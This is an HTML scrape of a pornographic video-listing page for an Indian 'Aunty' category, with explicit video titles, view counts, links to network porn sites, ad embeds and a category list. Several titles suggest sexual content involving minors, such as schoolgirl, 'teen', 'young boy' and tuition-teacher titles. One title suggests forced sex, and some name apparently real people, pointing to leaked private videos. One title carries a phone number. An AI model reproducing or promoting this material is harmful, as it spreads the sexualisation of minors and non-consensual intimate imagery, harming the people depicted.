                                    <img data-sg="de9ef54842fc2cc4" src="/thumbs/660/16041528613450558660_0.jpg" alt="tamil aunty lily in hotel with her boyfriend hardcore sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>49</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil aunty lily in hotel with her boyfriend hardcore sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735018479720/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ed4bb068" src="/thumbs/720/2705852735018479720_0.jpg" alt="Desi- marathi aunty moaning in car" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2035</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi- marathi aunty moaning in car</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638723400835/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10835a8483" src="/thumbs/835/3824942638723400835_0.jpg" alt="Married Indian Couple Real Life Sex Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2855</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Married Indian Couple Real Life Sex Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18226700009837696799/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fcf23f16f9fc171f" src="/thumbs/799/18226700009837696799_0.jpg" alt="aunty oil massage" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>147</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>aunty oil massage</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734838565088/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e29268e0" src="/thumbs/88/2705852734838565088_0.jpg" alt="Hot aunty 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5797</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot aunty 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734412108742/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c92733c6" src="/thumbs/742/2705852734412108742_0.jpg" alt="Beautiful aunty cute pussy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3218</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful aunty cute pussy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639417295403/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10acb6822b" src="/thumbs/403/3824942639417295403_0.jpg" alt="Indian milf on webcam (Part 1 of 3)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32715</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian milf on webcam (Part 1 of 3)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17421533681450241450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f1c5b8947d584daa" src="/thumbs/450/17421533681450241450_0.jpg" alt="0418319077 tamil gorgeous 4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0418319077 tamil gorgeous 4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894497585453/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751172d792d" src="/thumbs/453/1892856894497585453_0.jpg" alt="South Indian Aunty -1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2897</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>South Indian Aunty -1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639616279175/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b892c287" src="/thumbs/175/3824942639616279175_0.jpg" alt="Madurai Aunty Massage Home service" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>30148</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Madurai Aunty Massage Home service</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896355994641/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75185f28c11" src="/thumbs/641/1892856896355994641_0.jpg" alt="Aunty good" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5845</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Aunty good</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638101568066/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105e4a1a42" src="/thumbs/66/3824942638101568066_0.jpg" alt="Indian Housewife Tempted Boy Neighbour uncle in Kitchen - YouTube.MP4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5774</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Housewife Tempted Boy Neighbour uncle in Kitchen - YouTube.MP4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637071929898/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1020eb122a" src="/thumbs/898/3824942637071929898_0.jpg" alt="MY NEIGHBOUR AUNTY" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12982</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MY NEIGHBOUR AUNTY</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639358643190/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a9378bf6" src="/thumbs/190/3824942639358643190_0.jpg" alt="Indian Girl forced by his boyfriend MoanLover.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17694</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Girl forced by his boyfriend MoanLover.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637677587267/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104504ab43" src="/thumbs/267/3824942637677587267_0.jpg" alt="Reshma &amp; Salman Part 04" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11056</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Reshma &amp; Salman Part 04</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636866909101/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1014b2b3ad" src="/thumbs/101/3824942636866909101_0.jpg" alt="Surmika Anandan From Kadambari Fucked In Car By Crew Member" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16455</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Surmika Anandan From Kadambari Fucked In Car By Crew Member</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896706476567/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7519ad67a17" src="/thumbs/567/1892856896706476567_0.jpg" alt="Tamil Aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12683</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638030406618/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105a0c43da" src="/thumbs/618/3824942638030406618_0.jpg" alt="Indian Desi Couple Fucking Hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>416</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Desi Couple Fucking Hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636895333622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1016646cf6" src="/thumbs/622/3824942636895333622_0.jpg" alt="Indian Bhabhi First Time fucking in his friend bedroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14266</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Bhabhi First Time fucking in his friend bedroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636956726663/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101a0d3587" src="/thumbs/663/3824942636956726663_0.jpg" alt="Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>13135</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731095785455/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9037c1fef" src="/thumbs/455/2705852731095785455_0.jpg" alt="SATIN SILK SAREE AUNTY" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>127</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SATIN SILK SAREE AUNTY</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637337109421/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1030b963ad" src="/thumbs/421/3824942637337109421_0.jpg" alt="mast bhojpuri girl fucked with tution teacher. 00" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11061</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>mast bhojpuri girl fucked with tution teacher. 00</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11969797530710823355/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a61d436f7b5dd1bb" src="/thumbs/355/11969797530710823355_0.jpg" alt="Desi bhabhi Priya show boobs and cunt" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi bhabhi Priya show boobs and cunt</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5390092923332494613/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4acd74f4b1948515" src="/thumbs/613/5390092923332494613_0.jpg" alt="Desi Aunty Masturbating - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Aunty Masturbating - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637195445375/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102847c47f" src="/thumbs/375/3824942637195445375_0.jpg" alt="indian lesbian video  (3)more lesbian videos visit indianlesbian.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>173</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian lesbian video  (3)more lesbian videos visit indianlesbian.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731387043488/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb914d85ea0" src="/thumbs/488/2705852731387043488_0.jpg" alt="Desi- indian aunty threesome" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>130</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi- indian aunty threesome</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11421007806012504463/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9e7f9216a656b98f" src="/thumbs/463/11421007806012504463_0.jpg" alt="Reshma & Salman Part 05" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>521</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Reshma & Salman Part 05</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12615684743792895136/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="af13ea6f081724a0" src="/thumbs/136/12615684743792895136_0.jpg" alt="Mallu actress real sex scene school schol skulgirl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>185</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu actress real sex scene school schol skulgirl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897658114347/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751d38f512b" src="/thumbs/347/1892856897658114347_0.jpg" alt="Indian aunty fucking a young boy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>188</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian aunty fucking a young boy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/3473464/Aunty/popular/2/" target="_self"><i class="la la-caret-right"></i></a>
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7587</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2514</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 4029</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2903</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 2058</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 137</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2293</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1670</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2795</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 874</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2506</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1797</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1666</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3277</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 239</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 898</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2195</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 249</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1569</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 271</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 1046</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 631</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 620</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 609</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 8138</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 791</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1067</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1478</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4224</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1789</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2966</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 24377</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 983</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5978</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3465</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 617</span></li>
       
